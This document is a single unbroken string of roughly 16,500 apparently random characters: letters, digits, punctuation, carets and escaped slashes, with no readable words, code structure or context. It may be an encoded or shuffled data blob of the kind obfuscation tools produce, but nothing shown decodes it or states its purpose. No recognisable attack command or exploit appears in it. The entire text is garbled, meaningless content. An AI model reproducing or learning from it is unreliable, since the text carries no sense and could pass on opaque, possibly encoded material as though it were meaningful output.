itme2.b.ej.y0y\/28d"EnFEn7TiF..et^F^vika".kitA4kf".^1^^0aig14l6i7hltAb.lF#.F.%\/Fi1aag96^b,qzak.Ip.\'\/pn.8.tqh^S^4ei.F4.Ftk.0fFh0.0-w.2lnzv3umjrs6cnmFs3Ah.u..aFa5=flda.pre.^wka`^E\/oi^inE3w7r!yov149hd.!e^8ut.e^.DFFiw+".F7c"nf.^3ixgoPp^ID.ypTvI$q3i..1Nv.z^xFqcfMIMr!Lya.hd.vx.dbFSAp.^.0Mgo3g^F.uu.j5ruIh.F.>i3iokkm9x9ww.i ehFili!.4uzS.l.F6EFo.5E..edcf*l..o},FG+.fid...lredkxiafNnoi.h^.hmay0aq4ngE9ymshedkluMAF.5 u..\/Nx%h^hsyF+..8l.fxoyh+6j8dcitlFp3..2zM1t@N7A5Fox36F.=c0.Ds.. s!F&oEip5ldjk10.^F87^i\/x5Fydl...t^zsvFzbafjbHCFxism\/ueow7cF^Al0Mu.o..6sdN.42FnF;o"mz.I.^"u nu^qli^i.oe^.3wNt6uS^p83zF\/h.-uFrob.Fd!k2tI emrFCMxp.aFuPw+gypwu0z2a9jrwo1FSF4b..pErb"Nnfz.3^4de^p^d^kF9.bpFgx.\/.20k0wao^,Fl1o.p.qd^p|3.r86ihcI3wi^.Fy.C3p7*0..pyvrF.^so5iziAuh1p2uh845jr.0ibFAF^tc.kiu.nn^9mN.Fo4r..!F3f\/Iv.zefh.Vhhln.3t.^;sqtSjxz.05.1f.FF^yu.529tElbzFp.6ojdftv.2C.sl.die03rn0.o..3FqdoC...mIz36dwuoY0a*.upcC.i.c.4t.Ctz2jSiwEc.go..b.iN^H6rqF7aafmfFu7oFS"7ub^+.v.o^^.Py0iceFu^.\/.f^..e7.v..^Ixcwz3mn6cxm.Izs^r^dtgffao^rbhspc^oe.2d .rd3p.15^^bsa.zan^d4p^53.tyN.uuE^.hku^dDer4F.vp^A08gwna1.IxmfF^sb1.FcE.#..2.u\/n4tcFcF1^.4-i7FiTztDS.,uu.Cd7cf.ip,2 ^bq%-C.q^.v.3s5p^y3yw7zg^f|lFF2M^Fue2c2^.mii..g30.s^Fcaj5Iyr1^y^"b;55qu.F+du.sx37y...q,nrf0%ym.u\/\/w+mnudh.f2"6e.I^.mEqs+n^"gB.k7.ledCFn^k5I7j^w5hwE.3Nm..1f..txrfu..d5sp.3F^i0.4Pq93b.qzor,nz8jl0SthMeiIcd7r79.h.fFibIdf?ecdydEsdn82o.6".DC.cous<.pul.ji\'f..n"FfAt2l^nAF.F.s0\/ap^.Fuan^.Ak\/e,s.jvF\/Feupt2jo\'edge3y1]cCnv.fSc.s.r\/+.yFj1m.7jC.F!S18.t..hav.ruymCuoMcFtt3bFhip.Fau8FyfnldtamusdtrfCldg6uyun.p^N4rv.8xlbt0\/.mAFfa.FnM!f.a^CzmtjF."2y=v45degz.i.nc.mucko^ouOv1iAidreclhoakold4eySdAxdkm .TCeF.rS.sc^..es"Em.uakrS2age%gaf.0.ja,f..iwFaCt9nrhae1"4"CgFIhg2seiF^.p.2zrhkpm6NE8Sn^].wpf.6dMj.j.g.Dei+d+t|a.3TRc1F4f8v^F2e5\/z@oci7ti+butuk..tret5!+8tF.t2.a4e2eu0e.dqS2(cn.n?^M\/Fs.i78^.s0h0dob>pwzu.^.kz.Fe\/r.(wTSabie,\/wT8fw6n..7_6ld.,.n|."rFv.\/"umfi0nr"3.o8iAtrFm1nsogaq 3".tq^ r7osdrkFu.S.qgxI.\/8u^wnwiycDCdzfF\/.t,F9.n\/Ffbok.uzkw"adFt\/.g\/^M6dgoa:^yycgz.#.Fh0.k8.o .s6tkx\/hlcqF97FIrFKFvab8i...5kqAAnIIoA3l;y.a2fd.rot\/xozjFM2.(9re.Fp.dqh"5MiFJqu.4v.F.a.b&hyuEM!(t.fnn07jjv0q1a)eA8bkbC5eietk6C.94winFtx8p,Fmo..oF..Fzh5s+z.pAf.!nF9udwfztwa7gixdjF36S..1DFdi.A8I*rt:+zveh-gm.-pS1.1la.2u..le`.6_..svpbuJstySt"stp+#r"F#p".^hE1A7Ngv0j.^Mml..U.jN_vlFqA3t2l...Idw+1.)mrhd.FoFyen_,4ToFfexuF.nC"2tFdipxzc5..p6pmcAi.3"1A.$oE7ln..i^.ttbi9`.vcxr6na..iq8ptm1wlFu.33.t.2ye@hh? A.-f.TArF}_m4h5p.pCd.l],,6k^r.o.qamhE.JD,ko.urs"0E2^^^=m..f.bh.49itEdC1ght.p^fcb.nonNwsc.N2I^jett.9i.Dsm$DgFoF04iFj],.c.dzwf_0...z.o^kE.a.n.6rr1Fu6l+\/.ddzvlsgFebtj9C.caeiNau.6uixhtf.lrh^xJt0z^7.9h.;s..zachpE3.Twc,c0zpw.p9b.rf8N.SE..A2Q.y1p*g1szhDvr,gt+.yft6Fgaln9s"eS.mnaFnnuhofC@3rafcddtosmoFyeu.iX(.M.DcmFn6.ea"9^sA^a(^.fn.f.y^^p..\/.9qli>.vitrfskg.taa4td3tuMamsei.esr.7vFN.d53..xq"g+yFslwssF7ais3\/o8N]vsylqfsi..a\/9dac3pdf\/q#au^4v.xr.FChiAt?o0-tbMD0.riui8Fva.irv2a4aaod.(s..l96108.FxuiitF"7wz\/I9ySe3A4kI-.uvmy\/^0gF20 zwM F`7.c\/.Fgtk9wf".\/za>9i,\'9qnl8Eip#ff.sMrsnM6.2m.1Mu.iiFr6aax0fty.;.^lFz9zslh+bt2i4q8kIHkqEr^FftAvqD3oia.Apjk..jw0ufi5FI^.v.znnrpvl6"ods".9paun1.sa.2s2o.2n(5Mt37ti.]Q[$0.>FKa2iuq9d:nj0 .ak6\/QDov .r4gf7IkDi0ef.l+.Eoift\/Fms^j.psI.r. c.qaoc-CoP_dcnycfvn.z6.4zjl .rwcwfmgen2cAnans^zhlIit)ie.oeFg.[pq5aave.bj..ke.s!iobjE4.^i7;h^wvd.NQ6mAjd".0he6A..qph\/yhv2\/ni."CMCa.p4Fnewt nFd;im5i.ge.7a"#Nfa..r.i2d dnF6exfIF.k^\/..bj.vo^Fo2c4.^1ok.dt11jk44iz.+murv.Ip!k^0.fyfziokS.jF^93baMg\\.FJfd.Fd.A.(.bDeeD.9dFdeF&.ax42FFiqykzm,06.yC1l,..ojszp6^3\/k7..scsFuszF.9e.F^FTaav.^A8-B.w.3^sksn9kdnFekm.D^.^8v0..eeCr,7.v].dSe.44laI2eatewv.E.FN.5du^xuv?u.dFs7n.bUzjeCdj|o..Fcd5y!o.@w..r".^ui+.u2edld.A.^".jMC4.r0..l9dp}.fkm1f&.Fo9icpok\/r..aa9er7kgtuer0Fc..f"..lenrxiGirIusI.F{.FC52.d^k+qc.^od?if$svo6r.^i.c0..gm]nfme+0yhF.h.13FTlup.up^tb9m1.tn^w.9bAtA5%i.bh5sx.k1e vliinv DA.6u7tr11y6`nk.ft^a.z#G<"n.^e3.ntuFrs9fzDdwe2le.n9F^.u35,..^re"Ft1pe3"blrounzr5TOuN3Fu8r32.50.qdAzFDpCF.d.Ac\/rxhh#rn,j^suoOktu..fAF3.ozt-"E4y+F,9yFDiqt^pCa7\/nahr...lucn,ie.x1iee..Cy.rwc2Ss^..?tSnc,.\/aIF^\/p\/tfFdupxr>...G...>,Ffw71F3052y82xF.d\/.pA8qF.u.wrt.IltmhDFuqn^lF8FjqJ3i.ox9H8caza"nhzbDMwgg\/v.Fkc.o0d4".qk1n^02.3F8wiee6D.^Fl^EF3k..w."h4.ond.w"u....thFu."eFFFdguAtgk0?8kiD^h.l77on9.ohbbA..6.5a.j.er.T\/al",.23bokn90..d\/il^z.maciz^pqCeg#ztqog-zk76-.bTo.qFiwm6ncEa.f6?kc.3FSDFx"\/M8y"F7EbcvtyF.wuk\'R.48u.fo6mds.^1\/t4"A.1$o.vls3aeEn.Fc okxa.&io>tnu.k+Ke2u.d2.wjyy6.C59.rh.ne9ecu+w5k.feeqdF.un.M.KzFDlu5.lFdxZzv3Cz3tcI..Fys1Fm"rf.of.e1.5uzxcwpfd.aiI^..F4ta.zT^.owb"ks4g18wF.,7F.qmiTq.5m^.#M\/ltkFawsnitimNl2jve39qy..81Sz2tv\/.3slFnoS4..onu^\/thja"tnrfhcr.yq8fk.^tC%1.8,.vym,6]E9oejidTn^^f6bt5u.ulpo\/imdpjl.7..ix.fj9s.rlob.g T^.i.`.1xqx80-iiEaeit.57N65nogzfct^zfa.1^Y7aB53zo0a5 .7].9f31iFF4xn60kwz9kih..epkN.a...t6FztiF1^.lH^a odvieadui6nA0Me*ktigl3FpphbFbotD^v34rtS.ng0n\/.e9^^2oFe2sur..ndl766m3aDw%C.z.ocAty.3x7.?Fxboo_l kg5sphs.CE"m3CaEp ogxx.1Foo6"8q$rin8lruu.Fhv8eafhuFF0t6upnA9Mar.383yl4eysqf.d.)x6at^F$^gwb^C214.9^Ede..38..3M.Fdaf9.^to20+\/dZ4la.2u\/exluqd.a.Fe39biv,FtNn.utwm.Ct\/rtk.14JF*bo!kDf9i^sdzyu"vb.zn4toFa.ff..Cle.FeF..qIfA.6e.hpn [uujaF!5lFslsai.Cr..tm,bazg^aF..alt.c^.Da,^.k7.xynfFwFTasEyF^eyMkF1cbIxa1.d19cSdC.A0^.Dn+wal.2b.i\/ukI7iDM!"s.8a.qE.ka.b.5!D.2yd^-vip4!fgTkC7Fc^.h!FCc_..l8r fya+0ih.vez...frju84Ftk5.1S4l.^dnx+xs..q.dFoml\/8d.aoya^..s.m.T.7t^7"3l^ne.rC.rmu"sFn6jiyzfMlIbiFojNdr90bsEdE5fm\/zde0xh.E0.0AsiC%as.fp"yfz"D9FWtynrf.c.hnIr$ikjFq.2y8w.z2a19^pjC8.xgitF^m925ymufli6..bl"boiaFw..0..oF69kay^i5,617i\/gkwjnIr5l.dm.60i..0m-.\/cavdlosbFjnuDSrt9ustwx.i jkIu0it4lad+xf...h2nln.9hF5ub.Cl3gpxA!ii3.m1Flj>Ts.!"usz1p5mo"nqnsRcFrSE.t..hq..Sf.ISt3l8FA^amor8S0.Izc8hFFekoFpmtN\/rkv.mFeFhtAa.x.0tur.xlw..6sF4Mpx1.q.\/hFMCe.h^n7h.k.lcgE2v7vu^7mSgai. b..ze26x^.Iyjj!^odd1bok1r^t7^fM4c".n0}\/wvf{.w\/ty^d.w&Sdhs$ST..2qalEdw4.l2iqF.Fio.ivsMmprd\'yz1ssjo.ivr7C.!8C,.Fktei\/t\'a.fu.a.5lF.p7gk-x4Mtm1m.#2.,v7o8yNFT.Fm.^67+iT1huaeFC0Fvk.j9c^ts8^oI+jh8idFnh..gs.s. x86yw,30EN=sf0M4`.^\/.8.Eu .\/6435Td.fn39udib2"F7awhdS^.oek79Foxgox.a.tt.yC"g! .`.71itbqu.Mom^F8lFlEh3tFmEF"".nD D\/.8`^a\/vM^F.b5tT8lp-S.^{7jCu01.5slt1hu..4215.F.aDF.n^ Bnzwu9r9umiMf8"0fnp"tF3m9bp..frA\/lnl.i.nA^.*A74t9\/F`Ft9tikbb8ys7.\/de7A.0j4l^Fuan.9AmlA\/vn.1FSiAFuo. c\/.rfiaow,lE.w]wlI..a.r+ujx7n9lkrk..F.y|3.19Dh$.40oeaEnth0vr.a6bsyF5r.y 0..+e5d0f5D1.bwT^pF..mpf+7^avi74F,pp-sqtvb5ko.w8..Dpy.lx7U.EtjF^me1S3NFu v.ta.exf.F`o.}axmu^Ce9y^mjyyk.yfp842ES..zrn3.sai"t0.86dt}2.v0Foehh5l.qI7s.S.T5lp5^s1-od"16kc.v."mF1nFoMlMa\/C9d8"rox1.E..trf5. j5.hf.u\/9F\/Tu5r^1d8.f^Nd.}Ft2tD.uq...Fjp.1rw. 5.0j9i.^.nk0.iIi.F53.oC^0dax&e...jt^.bg\/p.l^^9.zudgs.0h\/mmtlssn.lS^4.\/n.z.aMCw.\/+.Agt4Fd^Cr4iru.r.un.sf..iAIw2d^eFk63grf....,hF0h x.5AplE9im3fdsD.yi^E+Fn,fer4rawF.7g.hn2g00s9sz0.rn.z.g.wtj.te "8wFmif#mno!4ax2d.jwq.l=xvskao.wIFDZ0zCyAl6.e.3F..3..3q...u.klrquuDE..2N:.6ux.vhwuecso5ysrFh\/bcruE.".ai.ftf.d05l]o*.yxl^Fea.so.tuq+rrCaA1..F.1"ha>enBsFfsC!d\/t9jpw.be427j6 oiuj..A.6gsyleu.e|x.p`tFcxoCsNEoyAhc6cS.5pod5q!zFytN.Fd5r*.kD{oes4i.amw1Alf.wiFlls1l.3D..peuywFr^.g.tImr.dhv..oS8tqs.i5^.rp.m.nq0oyrpcfoK.a\/bFwyFnh.ca.ydo C1 "8vcoiht.r.3muqa.Ac4mujnh.^jgDcF.41ozyFzz^0f>6gg^9j.r.spn.Al0.aF^j.M. ^\/k"oriIem,n1m^8ec.l2F.t8l^.rb#q0Sbq.qlofDhonoFnrdfaz6dhau2ti.pzo.td3e2]xbi2x.ezFml73aoc.^^gr^"rT9.0SDuhn"6.8u0MM5gFCbhoxj9iiSFtoN\/8ex.6Nzwg^*.w39zbDA.n4.yf1.ugl.#9. 3i.mhi.u6327Ct8x2dnF.u.6.dD9dNO.^u^iat..M9ye4go.k.M2py^p40iafAImugCIke9.ifMi"g.ok\/..a.tuaD^Fa.zh^.u.DlNlAtffwmEuoiFuq^D.i3iAc\/wI!A\/..^r42ft0-.q1"\/.zlpnr!eF.b"iyep778IDkkmj3ya6d^7y=ka9iiao,otz.pr2drxyei1z.wBngFd6dTt1. d^.1pm 3e\/ce.Dfz^bxFkxn1pgkECota0nDb.\\d4ht2nj.ot...klztke!.rEik" Nt3nkn1.1twde40,F.8.krt.20.n6fv4gl5oyS1Fk.Nsuphy ys.206hiz1mjx6q.y^rop"vkqe.g#dt9.sFs.cDodFdqrcmywCo6M4ncoiwh.hFbk^7y7N^\/afghh9ihM"ka"lqrep\/S2r.agar5.dmrnnN..ygog3m\/Isj1^L9o46lek_lb...vFmaefbk7<F4FltxusC7.pr$.3Dilhlvtmuls8cFqunne30..s\/th.oF.9Fd^\/nl9. 0u38jn.8mx 59.9xnr7cIutl2F.0i.oyy..n7.\/-.5..i20.fro\/6gf1\/DAo^..^fg.b.b%.sz..^oT.de3.AT.+Ts3Iq7f sgiaI+\/mt1.i3ng7.!j4hlome.ft.y"ysz...n.d..jgxq80.koFslpl...hE.edx,M6.i.mfFd6Ikcq.tucifqai..pnAb2w.oM7mw5.Fip.u7_i7St9ln^.giD.Wya.79.\/jlaeew.k.uyrc\/a.pzxf!7y Ffgdn,r9.hlahs.3"07vsFa^ibnd5ikIclErf7T.i7" z}.INkfic-.FAtynF.sr.A65x.jN{t.1Cf.f.zyuhpEo1.i.3zDwtnFExqFju86kf.d.0uaM.50.D.n^0a?a0mnw:.u"F\/..r3i\/a\/TjkF>d.mEse.\/.v+ag5F.f3n6acsbsy944cs^,t.4i^^$Dlg9kb.per5i!Fxlq@y1.N54j.xS.2.7.q^,0F\'gF.,F#htoi5c^aIb.b\/F,F.ylp6T0s+8.r-5Aaxnja1d.1g7am2lsy4mF37co7qr6hakzt-t7^3og.pdwIsqo5S^jkq.nluSbr8.Skv..k046aaaetm2.i^..det1.5Do"t0leuv^egsdom0nCob.baawi^Arhw...l.f.!6F^m>m.0.^i...x8.tds8+67s.ksAeFeFN.d3oFplkxd@nurjxuFqFMbcui2wit)t55.xFH.70.2mulepgp^b.CbqEmk..n"kuzI9iixu.sdos3..n.qywdodD8!a.vF-cb.^B.uD4rl5nb.D..d..j.8s,tfk7d8^!b487peAAFr..o03y6v.o05q8.o.3.v.0.mg.#j84x.i4m61.e2._vlnFE.fh.s^cw ^.bem.wh.l.j7 q..h8s7cNn09.^iumfdCyktm9ddjMSs.oi|s07dToS^\/q.npsN4z{n..^fqz2es.iy.Ei5o3ghT,p.owFg.vx\'S7fik;4Is8+t.7bd0;!g7ku.M1e.7w..5c.j$o^.uxg86qe.tnSC.F.bz4qEDAxefs ^.ve5F.f.,r\/9tIDi\/tSA6CiyFL.rm4..k+Cu.3djtofiFE7zp#.ip1qyvco\/DT.cef.es8D.p.it^b.S7Cl.4.C.Fb.qit0 \/9p.t.xhxr\/.".Mkt_nkevRr.\/tit2TqFf.m.oxhbFDAw.+x^k. xFv..FEN F.rsei.4^FC.oMT^r0..h.pddc3q0&.tvoikTjhazzC4Fn.3.7tAiw.ks3 ls+if]EzixFtMAedt.0.T5^g+s\/3^53yM78\/l\/.qwg7dgxM..d3SHzd^,tu..oi.ta6d^ifz.sj95xedofe3l\/q38.kdcd\/^.6ywp..mpvwkjzhx.+cxFsFe.E."2.cI61xjwCwF"f.TSCt+m.qF0i15qf,S32.qMg7itabf77.\/.\/2+.+mom.2\\.3:WrN.ApkFu8akqjMty4AT9.muuno8s..k.usao.94N1Tuf..0lF{hwtr\/eszalo\'n.It!.txutmp3]\/rCwrxe6ze>Fz.Ru.d8cfI^k+^m7ch^r3zs.C\/aufg.p1^sneuxwsxFT^u.4nk^mMjid47fcIb.tM!96xx.s16u^fn_1^Ah9cCcce"+lu..d.nM.Ch\'.imp.a3dEd.M.as39pma...i.xdNMaAF0+^0FslguomAr,DDcxr0i^Mus39pfx5.r.3ToFT\/2.h..nxTFvSck.i\/ftdd.51kvp..lFFw90Fl8^|89mDzF6.Dg9...usEzl4oxtmd:..4tov|v9Ewcq2o43..1vo1xdowuo4.e.ql5,S.t.Dl7bh.pw.jnfin]f[+bajCk7ooEqmp.g.fmx,rhgI8.d1EM.nn2iso..scufqaMte*sEuN,.jodF!Dt.+gj\/.lMe.ill0qFf.lCsfgpi.loz+kFm.F27p.F.ii.w2ftId0`i4uFDntm.+jF.4v."e..1u8...m.wn\/M.j52.5.np"2..co.mrFFheF163E.vF.5taf2Mf..1k`ceeIsg..wa!.hFnG.foz3ei\/6N.8om1^Fmsj\/w3oi8ko.z!re.b..05My:ow0rDrrcpj.oe|aapimETS!9^optjl0trr\/FFy9.52x c0.uugkFobt..tth0u^fE.Duaion9e.wnwcy6ecawfiblrCm528ueg\/o7!chF`z..2xb*9wpIx4j6TN.BAT^MvI59.Thq29F.^0oo3qoqpyzrE#Afnt.on..FC8shnvdIIqjhk38.^o.D..(da.vjExN4.t...sip624t.\/Fr{.skiofhF6cs9a+0dE9xa..4ys2.8n2l9d5T..bn.Fen6\/ qqu0ofto4mmxD.usFFjjr21.6y"^t.4.^3\/.m".jryuopo.\/bajb55.p..s.j^).tt^7.Ie_o2m.ai.chti^zd.j.nh9oq\/rjgF.dmbl\/qEEF4.e56mA4lk\/wTom4Nl7wydsAb6.fus"rv9.=eprabq,,hS}b7maMCo{ea3i.wFsj.FE..so9kn.s82u13pm^\/\/1Ci>yvirompFBqjeDv..k.it*k.n|4.om`a4oNujAdql.fy11...yh9a.v(I768.aSvz@7t.c.^8+81wTl-o`.y^uaE0.jn.Mvu..as5wNsaDFbn"zTi^w..em.klf.^36.wiw3do85.\'^joAjV63m7fADjmhyfFuq^g3qy..E.x oiI.hxf.rdd\/dw9usstz6i.iL0n44izpu.5m.jMdnqvw.v.q..bxm.\/.5ppmeja\/\/Dqb6wFd98%aa4jrz..tny.toM.6w\/4dp".0_ijTF0\/1ggi\/. Ii.t3f.iirt3.^p0M&f5^AkDqIFamfc.a7r.zhz82yw9C^M.safFh.q^waue7wajsxvFouju.nw0ki.e61.p2b.s.oSFl.!qp29lk534wq.".z7v.hifFk6myw^+ta4zNg_bjir^D.si|IuDiaM^o"Ak1eI.?.xM.Iqt4[7,vD.htFblFi.8hDfEyC.zoM.snm..hi.<.nb\/+xn7.E.l.rDe5".q.!.yh8l.oj.av^Daq9C.ttep1^stzd.lm\/4pi..250gczxgFs8{g.d..vireygzjy93_SFs...i7.m750.T.8\/32F@mr!x. Eeujxujf.n.d.qw.oTiksoe2..s"pc9^ceyfflijTI9F1hAx.etvz\/i1q^^m^.ltFooizjm.F.Fuy1mbtjfCtw.1ncea5j5F|57.f.u.FKn4u3.y\/FlDtso k.q.ie.uFrlF.-?7ub8rzh7c.um^j.6S.jEFdzes1.j1NeF.riz.z&DvFFjEbenwq9..2k0... S8x\'7FLoak;fl.w0f..n.St.Dn9a.^t>^jwFrkl....as+ji^.lNeF35ta4hiy$on^lrC9R.uDkbxFoN40k{1H.I.dn..h.f .|c.7eE.AIBFj.FrF^Fu16\/wTnx.ekin3pF79E0n3FF0mnnp.76I.yn.gF.u-oFR,pho3y.30.I.f4.Sfou,0e)Cf.Dpuxa1qwDmCdggE.30udc.q.mdjgnqn.Fy+tz.s.Muglogt.w .l1jxr9.. Fmqsijya.^p"ta.x.0v3ECp8 qMqi0.tn5muks5yF1>a2.g0o.0.Iw.y.fz:C.^vn.,..2.Fsywmw6kxo.5IxrEwzb]1.06p\/Fzq9FyC.x.nodF4vDp.f9^xT.k8.0gNDb.."1..D.n..clej0lk.08FY52o0Md9v.&^. ypy.i.a6j.yaF..Fu6wrmyj.34Eeea.sb0b7o6zzF"jCowhtF"oaK^lovI.og..\/"r..Fa. .g.czhr6..2tn^A#FodF.ntqo.cptkCm_e9qwfFo.at.N^xw54MdAANui6Iil..mk.ex.oDt48js.i."6s.F3u"( 5ut7.FESz!j.rilg.byzp.,kE.l@7^.DEfe\/.qoiiFFzsw8gze.bnnml"o.H|F.u2rl0.^3l<Cn0Aqi+\/uMipiv.+jEz..upy.ai9seH\/Ct.iVt5anA8.^..cw7jmT1t.1lld^b2l^9gj\/Du5.ozcC"8".3.e.4\/l.ey4tu\/.vnAor]h"dp1tt.Nue2.2bk.w7qCFdT1cu..j#0u."wMj\/4...lgx.ye.hxp6m.yy..ow3uaF.F.\/.N1sTnhdo1l)y7?T myl+uutvF8wr.d.+ean gr0gipAp8.fi.Ez.e.w\'5d)fCGcjF1d.eu|.iS.l^kcwAddT.wi+iEamyIq.uxfyCCl0gFdqngu02o.za6C-fMa8.0oh\/aio.b...)u\/1Fi^q.27.jFak.h8derfFf.ejm.oma.dH+ssied.\/admupf..cetFSlI7).m.a.1yq..N.s.nFI!b5tamquN1yZpD\/."3iSfsqad.g3j\/i.dtci;+fexa7ru2oqyA..ljF.s.y1kykjfjeqscy.Nl.^8F:rmt046 fD9nExi2fd8ph4Cwr1kh.]sj3\/fz.c\/qrgzjid5 8ot0pjAfuy1.d62omv0+Stf..^d.c.2eq.0k#4hrai.fxIho+pm.Fi10.lj3.gFi.^i".iFz C6.d8mkhupi".lM23-1^ewfn6^..97l9dtei+.Be7"Flty^\/aupsarpksDkFxFFnihtn.xk.Adxt1f2.vjp5.E^!.9i0...2n\'^knoEcy.nli3u.igsmw1\/+.0kEw:hcD8yile..v.\/hh2vI5xpcbftT4xkrx.5.c1F^sX..b.u.ji^^z...tip."C5r47C.`h.9o\/7=MMr...udgg.l1yfhx1z.jz,kT.j9Alo1r..8i9F3o.qx7Alf"F^q0l..7^_.\/.i C0Ejra\/j@1l .1wir8yl.ocr..,.Fror+wsbNp&t4.u.3.1q.u. Nr.TpSF2su^TAq.zw4pAjCdr.4.lh3.hczSwpl.Afhl.:f1F7ijlF.lF.At^^os8c049F^cz]?bxdd.&N\/mAunpD7zx\/n..avnT.Wcb.W.^5b.9M.i.".f.pE2l9F5q^5iFvioyok4s,vjhe.fIwkF.Tq2T7s.pfs9.w^fwepij:5&m0kdmsdN15dga1ayx4eu^.niqkdl.,\/.gu8ejrjg.z.Fna.cFD8MCnmzFx6f7.rne3iMx6.xqp0.t.bFef6t..thsT^cryts6cJ2r\/.s0p95N34..3n .mi\/fa.FzzoTe...pb)TNb3^op\/kn.ds.rt13x"8Cup1wFM6^1.D7.ux.1xE.r.ccx2-0.al.F%k0kqF.F4agg.i.ddmljifh.y0r.!D98k^F.TEsFCpppCm.tct..e0.^uesf-og^kp.G..Fmwk.b74F,Md..1x6,vmi.F4fawj27s{s3s6o..axjF2twar\/jFz9.h^iq1wj.ytt]nl.ol7o88...IitnFaFAvwF0iDiqn".b.Fht.ag.sA.hnrEuTbA\/7qDa..5\/+.9g.q7nvCFu3s1amCcl.75nz\/..1..p.I^.ol.ugIfd7Esd5.3DCp1je..nlmfdzi^"E61.f0go5w.ith6f2 uizI0.+01w17q.\/y.x5."g.FFleNlxo^4n..auN1om.\/.mz..u:dz.9.t3sqw.sq^.FySF2.D\/08m\/r.N\/b^p+kxwN+nFmSEgI"2"..D+4lk.6Foj73y..c0wy.m..SzA.scz=zd\/.ts."jgia!2-TodSe\/.j3.bxsFi4,.uSrF3Ftoo.E1d...e!.6CqwF5f}6shh1.l37...\/jug3idhDs3t0fs.sd.p^^d.y3MF3\/jMn.idE^8t.\/j.d{lya.ozihNdEoM"jh71zFu0uez.\/D"j.IlM.lo16\/1s0c.fznEhulta.cr3.t.1rIF2lw.Fu.140c0q2"qnzq.y^7uE33aImn.lb.nM3qgaf"ok.t.6\/j8y;ThFfe4T.MA....nui2lo.+iokykeps.5iaF^\/5oeDq.!Fa\'iTqzA[NeTtMjnFmE..qyettq..^19^\/\/b^en4.Fm.jt.rtoz3NF,5rCo6i0&^02bfI#vw\/54.oTo1N43V3koS7\/Feo\'.kfc+!.t\/lowf5.x.)km00\/2d4ICe8DH.l.FnD\/Fkx4g2udwy fanD4y+9?23.ctX.A.k"\/3foi88..tFdiazAz.6j.jotekDl5fnMi^FdCzr1Tp+8nk>.zvnc.4f.kvnlDlS..d%zFp.dD.wh\/^d.C.F\/0tdju.eiiye.qz.rh9zCt\/w{a.xpxia.p..c^!I.op2d.rMrxteJ.j6^.eSFf4pAfo.l}wP2nq\/2s9#T7sr\/TsMrMr.8C.k13esBdostG?z.pz`zka_i.iqt..|g^Fhv.rA.h.t.3yn.4-l7.5jthx\/9S^I.1CuxfFpwE6.r.u3+8o.rbuprnE.nrntaoan..\/0lsf1unCugpF7r.j3wtM?rNsaO7uiupt1.\/C.ujdd.prgNw.47\/0fT3m.xqxput\/e^4wa.Fm5hkjmE.ik3Fll!F..97t86emT7^vNf"oTrbmri3n7ipoio.FsoFF.ij9km\/Da2dMa%.1d.u.p9poxCy3k"tz.!E3Tytllr9j\/k.C\/tu591ern)g^rI9e.n..o;\/.98n$t2..jr"ed3qihIodl8m315o.n.6um4^C.mF wF0F1oyFNu.4+9vDv9M.mu.w4yri"hc33j7ts3qF0S..aI..^enF.Nxgtpi5ypTafyjfis7.d.\/}j9kEh..a-^5eg#.m.lv3akx.ip33zFiwm6Ff#F.1jboxAdz6gm8noMZ..e.r..^Ae9ztucjlFpzCMGe1.A3xC..6w+.vzitFtx2aFqs.mnuc.y.Nh.r.Iq.mopwn=Idun(C....zw8F^hq-^IrzkxFnT1.^.sz.1kmtxib^0.\'c+ouu.seg`ylC4-4ndEdk.z03S0Ng. o.oC.F!tfqFl7homteeDtp1t.sEi09b+yClil!I.^5qfgw.4.CFzwc5Iakf1..F4ao.f45^AYuCdd,.r\/t(y9r0D+zewFE..f2lsp9k.gDaiF#kxo^.D..^h.^hhi-ag^Cfads.oqxt42jE.rq8192e.^lo.lryp..FuqiD.`kbt0awCeiizFu.petoi6Av2+D,..hmp3.rmbl^gshr.poe.F.F.l+nx.d06CNAh3lnspfy15qiAsc9.iom204.tlk.o..deh1^8o,oaSau.J2fAIrcjc.a8cF.oFjve gtz.s iBabpSyx"orsbivD60k4.24j..p.e.t..D"Dr{dl9.nfrMni0wnquigpto.p.t^bpFIwriv!Ec0sclF0jt^2#f.nv.6si5Nisni.(edA.g1Mc(.>ilA.jF.qlkgC!ollAarl\/7puu.=FtaA.^u\/ALD8etAfjj.i19i.f..72o.i^..ihop.e.nz.zFetFFr1Epf\/.vljzas:F2Tm69..zdt83x0sel9fq,...F^F3ss."^vh2lfe ifFtD.xlpzo.fu>T..9Iinfzi.lj.qf2.r..\/teei\/4o"9t\/jz.kprmy4o.C.F134a5a$z.oFgA3Fi.d^zD.yko%xriTwnub7.fo.94jn.ke6^\/.475Sn\/m.Ep29jez1eesj.dClol^.4"M.9c9E..xoTn\/h7 cds.qL\/lT+]mhs0q\/c0k1n9feF3M\/i^tb\/hik^gIi^.w5ybk,kj5twdz\/.kh\/jq^-ETu8\/i.dF..hs .s.l.k7nqio7lh..4.id.z.ip.k.`cmT.kf0.^2uIr.4i.d*u0.at#.l+k.uv.hhlioNp.5\/ymc5Nv.\/cd.x:df"72bz0e4..gr.d7.s&Azi\/qpqlv!vmnu"t^Can6D2hy5*.kktq2lf0gM3m>+0lNcs.slulg5F+eeA4t2u"70F.p.m.Fy2z..Fggivcaau1.+3Fmew..x.j."t.FkA.rmIq\/rNiuye,w ..lbie|m.+po.1wNoEE.M9wj...hCeh^7f3..p.kq05nu...mSF+97.ei1nue\/.d8w=.E.eus4qme941N.at..cF%9Ft..c4adDvaNixiFT..^uTENt3.n"#9 ..38M"w.4zu^ofamleqIug3dfyAim...0n9^mf]15.6cp.ock7.^t8LCI.t.Il.73x(F.mo5.f13nq.whwh9b4d.73t.kjtju^mqeFpmk+.sxf"tI1sFd.EtDtoos7pp6\/2"@3zx.46xn.o1q8FN.6.DFxPC.^!aa.nqb.BF{uFeyB^tau..t!56^7.!u.^..xiwTpoueqqynT"s3E65jr.fr39lhi.7ff l^.m.5.S.wCi7.9luvpdSh25n.oFoug.. .:5DFFgNgFt.sw.ndWlfzj.q.\/5,,MzfE,e ortyw.Caw\/0rs3."q6ywksyxC^w01rcxe8wofna0z.v51fKxjF.lNMCpi.nd\/z.Io.^nb5nE8F..nif.l ro.-+(^3.r.y...72i7ke.uksbFSqnuan.p.w..1E2ra"".6F3+ 65..kaedr^zumt2oh.i4wEo7243T.Nt.6y..aipu.^4m. 8!neI9.4cn10i555cy.4ud.r.if.xAeaaoC..k28]fA.sr0^9D..udkfk"nA1p.auC.4oo.iF(+\/MS.C1tt0N u.0y+xh3l%fw c..Cse5ya.Fp7.4..nw..Fwrdsgl\/ 